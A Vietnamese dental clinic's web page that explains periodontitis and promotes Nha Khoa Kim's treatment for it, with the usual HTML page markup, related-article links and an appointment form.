<p style="text-align: justify;">Viêm nha chu là tình trạng bệnh lý bao gồm viêm nướu và <a href="https://nhakhoakim.com/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html">viêm nha chu</a> phá hủy, bắt đầu từ nướu sau đó lan dần xuống các cấu trúc của mô nha chu bên dưới làm nướu mất đi tính bám dính vào răng, xương ổ răng bị tiêu hủy và  hình thành nên túi nha chu .</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-4715 size-full" src="https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha-chu-2.jpg" alt="địa chỉ điều trị viêm nha chu 1" width="600" height="368" srcset="https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha-chu-2.jpg 600w, https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha-chu-2-555x340.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha-chu-2-20x12.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-size: 14px;"><em>Viêm nha chu  gây ảnh hưởng rất nhiều đến sức khỏe răng miệng</em></span></p>
</div>
<p style="text-align: justify;">Phần lớn nguyên nhân dẫn đến tình trạng này chính là do sự tích tụ của vi khuẩn độc hại có trong mảng bám hoặc thức ăn vụn còn sót lại trên các kẽ răng mà người bệnh không thể vệ sinh sạch sẽ được. Các vi khuẩn này tồn tại lâu ngày  làm nướu bị viêm đỏ, sưng tấy và dễ bị chảy máu hơn khi chải răng.</p>
<h2><span class="ez-toc-section" id="Tai_sao_phai_tim_dia_chi_dieu_tri_benh_viem_nha_chu_uy_tin"></span><strong>Tại sao phải tìm địa chỉ điều trị bệnh viêm nha chu uy tín?</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Lựa chọn đúng địa chỉ điều trị  viêm nha chu uy tín chính là yếu tố hàng đầu quyết định đến toàn bộ kết quả của ca điều trị. Việc chọn đúng địa chỉ  nha khoa uy tín sẽ giúp khách hàng có thể yên tâm hơn trong việc điều trị cũng như sớm sở hữu hàm răng đều đẹp, thẩm mỹ và ăn nhai tốt hơn.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-4713 size-full" src="https://nhakhoakim.com/wp-content/uploads/2016/11/tri-tan-nhang-tai-tmv-1.jpg" alt="địa chỉ điều trị viêm nha chu 2" width="600" height="502" srcset="https://nhakhoakim.com/wp-content/uploads/2016/11/tri-tan-nhang-tai-tmv-1.jpg 600w, https://nhakhoakim.com/wp-content/uploads/2016/11/tri-tan-nhang-tai-tmv-1-555x464.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2016/11/tri-tan-nhang-tai-tmv-1-20x17.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-size: 14px;"><em>Tại sao phải tìm địa chỉ điều trị bệnh viêm nha chu uy tín?</em></span></p>
<p style="text-align: justify;">Hiện nay, có rất nhiều trung tâm răng hàm mặt áp dụng phương pháp điều trị viêm nha chu, tuy nhiên không phải nơi nào cũng đảm bảo chất lượng và uy tín, xứng đáng để mọi người lựa chọn. Vì vậy, để tránh chọn phải địa điểm chữa viêm nha chu kém chất lượng, bác sĩ thiếu tay nghề, máy móc trang thiết bị cũ kỹ mà gây ảnh hưởng xấu đến sức khỏe của người bệnh, các chuyên gia khuyến cáo khách hàng nên tìm hiểu trước và dành thời gian đến thăm khám trực tiếp tại một vài địa chỉ nha khoa lớn, nhằm so sánh tương quan các yếu tố dưới đây,  trước khi đưa ra quyết định cuối cùng:</p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Điều trị viêm nha chu chỉ có thể đạt  kết quả cao nhất khi được tiến hành dưới bàn tay của đội ngũ bác sĩ có tay nghề chuyên môn cao, giàu kinh nghiệm và có kiến thức sâu rộng về lĩnh vực răng hàm mặt.</p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Đảm bảo đầy đủ hệ thống cơ sở vật chất, phòng nha, vô trùng và chất lượng dịch vụ</p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Trang bị hệ thống máy móc, kỹ thuật hiện đại trong thăm khám và điều trị, giúp đạt kết quả cao, an toàn và không gây ảnh hưởng đến sức khỏe.</p>
<h2><span class="ez-toc-section" id="Nha_Khoa_Kim_%E2%80%93_Dia_chi_dieu_tri_viem_nha_chu_uy_tin_hieu_qua_cao"></span><strong>Nha Khoa Kim &#8211; Địa chỉ điều trị viêm nha chu uy tín, hiệu quả cao</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Nha Khoa Kim được xây dựng và hoạt động theo mô hình bệnh viện chuẩn nha khoa quốc tế, hiện là địa chỉ hàng đầu tại Việt Nam đáp ứng đầy đủ các yếu tố của một địa chỉ điều trị viêm nha chu uy tín, hiệu quả cao. Tại đây, khách hàng sẽ được các bác sĩ nha khoa có tay nghề chuyên môn vững vàng, giàu kinh nghiệm và được đào tạo bài bản tiến hành thăm khám, kiểm tra răng hàm và đưa ra phương pháp điều trị phù hợp.</p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Bên cạnh đó, trung tâm còn đặc biệt ứng dụng công nghệ chụp X-quang Panorex thế hệ mới nhất hiện nay trong thăm khám và điều trị. Bước này được các chuyên gia đánh giá khá cao,  bởi mang lại kết quả kiểm tra chính xác nhất, phục vụ tốt cho việc điều trị cụ thể về thời gian và phương pháp mà bác sĩ sẽ áp dụng.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-4712 size-full" src="https://nhakhoakim.com/wp-content/uploads/2016/11/MG_9775.jpg" alt="địa chỉ điều trị viêm nha chu 3" width="600" height="400" srcset="https://nhakhoakim.com/wp-content/uploads/2016/11/MG_9775.jpg 600w, https://nhakhoakim.com/wp-content/uploads/2016/11/MG_9775-555x370.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2016/11/MG_9775-20x13.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-size: 14px;"><em>Khách hàng được chụp X-quang paronex trước khi điều trị viêm nha chu</em></span></p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Quy trình thực hiện chuyên nghiệp với các bước cụ thể và khoa học, tuân thủ các quy định của Sở Y tế và tiêu chuẩn quốc tế, đảm bảo an toàn, hiệu quả tối ưu:</p>
<ul style="text-align: justify;">
<li><em>Bước 1:  Bác sĩ khám kiểm tra tình trạng răng và cho tư vấn</em></li>
<li><em>Bước 2: Chụp phim X-quang kiểm tra cấu trúc răng hàm cụ thể</em></li>
<li><em>Bước 3: Điều trị viêm nha chu tùy vào từng giai đoạn bệnh lý cụ thể</em></li>
<li><em>Bước 4: Hướng dẫn chăm sóc răng miệng đúng cách sau khi điều trị</em></li>
</ul>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Không chỉ đáp ứng cao về chuyên môn, kinh nghiệm của đội ngũ bác sĩ và quy trình chuyên nghiệp, điều trị viêm nha chu tại Nha Khoa Kim còn được thực hiện với chi phí phải chăng, phù hợp vói nhu cầu của tất cả khách hàng</p>
<p style="text-align: justify;">Để phòng ngừa và khắc phục bệnh viêm nha chu khá đơn giản nếu có sự hướng dẫn của bác sĩ nha khoa, chính vì thế tìm được một địa chỉ chăm sóc răng miệng uy tín sẽ giúp bạn bảo vệ hàm răng luôn khỏe mạnh. Tại Nha Khoa Kim sẽ mang đến cho bạn những trải nghiệm tuyệt vời với chất lượng dịch vụ tốt nhất.</p>
<div class="form-callback-required" style="text-align: center;"> </div>
<p>&nbsp;</p>
</div>
        
        <!-- THÔNG CÁO -->
        <div class="bg-blue-default text-white p-3 sologan mb-3">
            <p style="color:white" class="text-justify text-sologan">Mỗi phòng khám thuộc hệ thống Nha Khoa Kim được Sở Y tế các tỉnh thành thẩm định các danh mục kỹ thuật khác nhau.
            Quý khách sẽ được thực hiện các dịch vụ theo đúng những danh mục kỹ thuật mà Sở Y tế cho phép.
            Những danh mục khác sẽ được thực hiện tại bệnh viện.</p>
        </div>
        
        <!-- SOURCE -->
                    <div class="d-flex justify-content-flex-start justify-content-start mt-4" style="margin-bottom:-1rem !important;">
                <span class="font-size-1">&#128218; Nguồn: Bác sĩ Nha Khoa Kim tổng hợp</span>
            </div>
            
        <!-- CHIA SẺ BÀI VIẾT LÊN MẠNG XÃ HỘI: FACEBOOK, ZALO, TWITTER -->
        <div class="socials-share d-flex justify-content-flex-start justify-content-start mt-4 mb-2">
            <span class="font-size-1 mr-3">Chia sẻ </span>
            <a class="bg-facebook font-size-1 btn-socials-share" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnhakhoakim.com%2Fdia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" target="_blank"><span class="fab fa-facebook-f"></span> <span class="title">Facebook</span></a>
            <a class="bg-twitter font-size-1 btn-socials-share" href="https://twitter.com/share?text=Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?&url=https%3A%2F%2Fnhakhoakim.com%2Fdia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" target="_blank"><span class="fab fa-twitter"></span> <span class="title">Twitter</span></a>
        </div>

        <!-- CATEGORIES -->
                    <div class="section-tags d-flex justify-content-flex-start justify-content-start mb-2">
              <span class="font-size-1 mr-3">Chuyên mục </span>
              <ul class="tags-list">
                                  <li>
                    <a href="https://nhakhoakim.com/dich-vu-nha-khoa-kim/dieu-tri-rang" title="xem tất cả bài viết trong Điều trị Tủy Răng" class="tag-item font-size-1">
                      Điều trị Tủy Răng                    </a>
                  </li>
                                  <li>
                    <a href="https://nhakhoakim.com/kien-thuc-nha-khoa" title="xem tất cả bài viết trong Kiến Thức Nha Khoa" class="tag-item font-size-1">
                      Kiến Thức Nha Khoa                    </a>
                  </li>
                                  <li>
                    <a href="https://nhakhoakim.com/kien-thuc-nieng-rang" title="xem tất cả bài viết trong Kiến thức niềng răng" class="tag-item font-size-1">
                      Kiến thức niềng răng                    </a>
                  </li>
                              </ul>
            </div>
                
        <!-- TAGS -->
                
         <!-- NGÀY CẬP NHẬT GẦN NHẤT -->
        <div class="post-updated-date d-flex justify-content-flex-start justify-content-start mt-0 mb-4" style="font-size: 14px; color: #666;">
          <span><i class="fas fa-sync-alt mr-2"></i>Cập nhật lần cuối: 30/11/2025</span>
        </div>

        <!-- FORM ĐẶT LỊCH HẸN -->
        <!--div class="form-appointment mb-6">
                  </div-->
      </div>
    </div>

    <!-- ====================== SIDEBAR ====================== -->
          <div class="col-lg-3 col-md-12">
          
          <!-- Sidebar BANNER -->
                    
          <!-- Tin mới nhất -->
          <div style="position:sticky;top:90px" class="border-bottom pb-4 mb-4"> 
            <p class="font-size-1 font-weight-semi-bold text-uppercase mb-3">Tin đọc nhiều</p>
            <div class="font-size-1 text-lh-md text-secondary mb-2">
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Các công ty bảo hiểm liên kết với Nha Khoa Kim: Điều trị chất lượng tại hệ thống dẫn đầu xếp hạng do Sở Y tế công bố" href="https://nhakhoakim.com/cac-cong-ty-bao-hiem-lien-ket-voi-nha-khoa-kim-bao-lanh-truc-tiep-dieu-tri-chat-luong-tai-he-thong-dan-dau-xep-hang-do-so-y-te-cong-bo.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2026/01/avatar-bao-hiem-nha-khoa-kim-100x100.jpg" alt="Các công ty bảo hiểm liên kết với Nha Khoa Kim: Điều trị chất lượng tại hệ thống dẫn đầu xếp hạng do Sở Y tế công bố">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Các công ty bảo hiểm liên kết với Nha Khoa Kim: Điều trị chất lượng tại hệ thống dẫn đầu xếp hạng do Sở Y tế công bố                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Sở Y tế Tp.HCM Công Khai Kết Quả Xếp Hạng Chất Lượng Các Phòng Khám Nha Khoa" href="https://nhakhoakim.com/so-y-te-tp-hcm-cong-khai-ket-qua-xep-hang-chat-luong-phong-kham-nha-khoa.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2025/11/banner-top-xep-hang-rang-ham-mat-2025-100x100.jpg" alt="Sở Y tế Tp.HCM Công Khai Kết Quả Xếp Hạng Chất Lượng Các Phòng Khám Nha Khoa">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Sở Y tế Tp.HCM Công Khai Kết Quả Xếp Hạng Chất Lượng Các Phòng Khám Nha Khoa                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức" href="https://nhakhoakim.com/nha-khoa-kim-duoc-vinh-danh-top-20-giai-thuong-thanh-tuu-y-khoa-viet-nam-2024.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2025/02/Nha-Khoa-Kim-top-20-Thanh-tuu-Y-khoa-Viet-Nam-2024-10-100x100.jpg" alt="Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion" href="https://nhakhoakim.com/nha-khoa-kim-tu-hao-la-doi-tac-toan-cau-cua-dai-hoc-harvard.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2023/05/Thumbnail-PR-100x100.jpg" alt="Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng" href="https://nhakhoakim.com/chinh-thuc-ra-mat-zalo-app-nha-khoa-kim-voi-nhieu-tien-ich-cho-khach-hang.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2024/04/ThumbWeb-1200x628-ZaloApp-01-100x100.jpg" alt="Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ" href="https://nhakhoakim.com/nha-khoa-kim-voi-doi-tac-tin-cay-invisalign-hoa-ky-va-implant-straumann-thuy-sy-html.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2024/01/NKK_THUMB-DOI-TAC-TIN-CAY-01-100x100.jpg" alt="Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10" href="https://nhakhoakim.com/nhung-con-so-cuc-an-tuong-cua-hanh-trinh-rang-hanh-phuc-thang-10.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2022/11/NKK_web-dental-tour-DH-KT-b-01-100x100.jpg" alt="Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                          </div>
          </div>
      </div>
      </div>
</div>

<div class="container w-100">
    <div class="row">
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/GUYM6bTHbd8?rel=0" data-title="Nha Khoa Kim Chiếm Trọn 14 Vị Trí Dẫn Đầu Bảng Xếp Hạng Chất Lượng Của Sở Y Tế">
                <img src="https://nhakhoakim.com/wp-content/uploads/2025/12/avatar-top-14-syt-ranking-768x432.jpg" alt="Nha Khoa Kim Chiếm Trọn 14 Vị Trí Dẫn Đầu Bảng Xếp Hạng Chất Lượng Của Sở Y Tế" />
                <div class="video-play-button"></div>
            </div>
        </div>
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/M0WtMzJBOOM?rel=0" data-title="Nha Khoa Kim vinh dự nhận giải Thành tựu Y khoa Việt Nam do Sở Y tế TP.HCM tổ chức">
                <img src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-youtube-thanh-tuu-y-khoa-768x432.jpg" alt="Nha Khoa Kim vinh dự nhận giải Thành tựu Y khoa Việt Nam do Sở Y tế TP.HCM tổ chức" />
                <div class="video-play-button"></div>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/Edd5-FD43c8?rel=0" data-title="7 NĂM HÀNH TRÌNH RĂNG HẠNH PHÚC">
                <img src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-youtube-7-nam-rang-hanh-phuc-768x432.jpg" alt="7 NĂM HÀNH TRÌNH RĂNG HẠNH PHÚC" />
                <div class="video-play-button"></div>
            </div>
        </div>
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/wA7_mYyu5vQ?rel=0" data-title="DẤU ẤN HÀNH TRÌNH RĂNG HẠNH PHÚC CỦA NHA KHOA KIM">
                <img src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-hanh-trinh-rang-hanh-phuc-768x432.jpg" alt="DẤU ẤN HÀNH TRÌNH RĂNG HẠNH PHÚC CỦA NHA KHOA KIM" />
                <div class="video-play-button"></div>
            </div>
        </div>
    </div>
</div>

<!-- BÀI VIẾT LIÊN QUAN -->
<div class="container w-100">
    <h5 class="h4 color-yellow-default mt-2">Bài viết liên quan</h5><hr>
    <div class="row">
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="So Sánh Niềng Răng Zenyum Và Invisalign, Ưu Nhược Điểm" href="https://nhakhoakim.com/nieng-rang-zenyum-va-invisalign.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2026/01/nieng-rang-Zenyum-va-Invisalign-1-555x312.png" alt="So Sánh Niềng Răng Zenyum Và Invisalign, Ưu Nhược Điểm" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">So Sánh Niềng Răng Zenyum Và Invisalign, Ưu Nhược Điểm</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Niềng răng tiếng Anh là gì? Những thuật ngữ nha khoa thông dụng" href="https://nhakhoakim.com/nieng-rang-tieng-anh-la-gi.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2021/11/nieng-rang-tieng-anh-la-gi-1-555x312.jpg" alt="Niềng răng tiếng Anh là gì? Những thuật ngữ nha khoa thông dụng" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Niềng răng tiếng Anh là gì? Những thuật ngữ nha khoa thông dụng</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Vận mệnh người có răng cửa to? Cách làm nhỏ răng tại nha khoa" href="https://nhakhoakim.com/van-menh-nguoi-co-rang-cua-to-cach-lam-nho-rang-cua-to-tai-nha-khoa.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2023/04/Rang-cua-to-555x312.png" alt="Vận mệnh người có răng cửa to? Cách làm nhỏ răng tại nha khoa" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Vận mệnh người có răng cửa to? Cách làm nhỏ răng tại nha khoa</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Răng lung lay làm sao để chắc lại như lúc ban đầu?" href="https://nhakhoakim.com/rang-lung-lay-lam-sao-de-chac-lai.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2023/11/Rang-lung-lay-lam-sao-de-chac-lai-nhu-luc-ban-dau-1-555x312.jpg" alt="Răng lung lay làm sao để chắc lại như lúc ban đầu?" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Răng lung lay làm sao để chắc lại như lúc ban đầu?</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Hàm răng đẹp chuẩn Y khoa là như thế nào? Tiêu chí đánh giá" href="https://nhakhoakim.com/ham-rang-dep-chuan-y-khoa-la-nhu-the-nao-tieu-chi-danh-gia.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2023/10/Rang-dep-555x312.jpg" alt="Hàm răng đẹp chuẩn Y khoa là như thế nào? Tiêu chí đánh giá" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Hàm răng đẹp chuẩn Y khoa là như thế nào? Tiêu chí đánh giá</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Răng mọc chồi là gì? Nguyên nhân và cách khắc phục" href="https://nhakhoakim.com/rang-moc-choi-la-gi-nguyen-nhan-va-cach-khac-phuc.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2024/01/Rang-moc-choi-555x312.jpg" alt="Răng mọc chồi là gì? Nguyên nhân và cách khắc phục" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Răng mọc chồi là gì? Nguyên nhân và cách khắc phục</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Răng bị lồi xỉ là gì? Nguyên nhân, cách khắc phục hiệu quả" href="https://nhakhoakim.com/rang-bi-loi-xi-la-gi-dieu-tri-bang-cach-nao-hieu-qua-nhat.html">
                              <img width="554" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2022/03/Rang-loi-xi.jpg" alt="Răng bị lồi xỉ là gì? Nguyên nhân, cách khắc phục hiệu quả" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Răng bị lồi xỉ là gì? Nguyên nhân, cách khắc phục hiệu quả</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Giải Đáp Thắc Mắc: Tại Sao Niềng Răng Hay Bị Rơi Mắc Cài?" href="https://nhakhoakim.com/nieng-rang-hay-bi-roi-mac-cai.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2026/01/nieng-rang-hay-bi-roi-mac-cai-2-555x312.jpg" alt="Giải Đáp Thắc Mắc: Tại Sao Niềng Răng Hay Bị Rơi Mắc Cài?" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Giải Đáp Thắc Mắc: Tại Sao Niềng Răng Hay Bị Rơi Mắc Cài?</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
           
    </div>
</div>

<!-- FORM GỌI LẠI NHANH -->
<div id="callback-required" class="js-modal-window u-modal-window position-relative" style="width:350px;max-width:100%">
    <button type="button" id="btn-close-callback-required" class="close close-light position-absolute top-0 right-0 z-index-2 p-2 text-white bg-red-default rounded-circle" aria-label="Close" onclick="Custombox.modal.close();" style="margin:6px;width: 30px;height: 30px;line-height: 30px;padding: 0px !important;opacity: 1;font-weight: normal;">
      <span aria-hidden="true">×</span>
    </button>
    <div class="w-100 bg-light">
      <div class="block-form">
        <form class="js-validate" id="form-appointment1" method="post">
          <div class="bg-blue-default w-100 p-3">
            <p class="h4 text-center text-white">
              <b>ĐẶT HẸN THĂM KHÁM</b>
            </p>
            <p class="text-center text-white"><i id="branch-subtitle">Quý khách vui lòng để lại thông tin, Nha Khoa Kim sẽ liên hệ trong vòng 3 phút. (Thời gian làm việc của tổng đài từ 7h30 đến 23h30)</i></p>
            <!-- Họ và tên -->
            <div class="w-100 mb-2 mb-md-4">
              <div class="js-form-message js-focus-state">
                  <input 
                    id="FullName" 
                    type="text" 
                    class="form-control custom-select-sm br-0 border-0" 
                    name="name" 
                    placeholder="Họ và tên" 
                    aria-label="Họ và tên" 
                    required 
                    data-msg="Vui lòng nhập họ và tên" 
                    data-error-class="u-has-error" 
                    value="" />
              </div>
            </div>
            <!-- Số điện thoại -->
            <div class="w-100 mb-2 mb-md-4">
              <div class="js-form-message js-focus-state">
                  <input 
                    type="tel" 
                    class="form-control custom-select-sm br-0 border-0" 
                    name="phone" 
                    placeholder="Số điện thoại của bạn..." 
                    aria-label="Số điện thoại của bạn..." 
                    required 
                    data-msg="Số điện thoại của bạn..." 
                    data-error-class="u-has-error" 
                    value=""
                    />
              </div>
            </div>
            <div class="w-100 mb-2 mb-md-4">
                <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LcNWAEnAAAAAHYia11IObyrvI30W49Uda0axbA0"></div>
            </div>

            <!-- Button gọi lại -->
            <div class="w-100 text-center d-flex justify-content-center align-items-center">
              <button id="callback-btn-spinner-false" type="submit" class="w-100 show-z btn btn-primary btn-sm transition-3d-hover border-0 btn-red-default br-0" disabled>ĐẶT HẸN NGAY</button>
              <button id="callback-btn-spinner-true" class="w-100 hide-z btn btn-primary btn-sm transition-3d-hover border-0 btn-red-default br-0" type="submit" disabled>
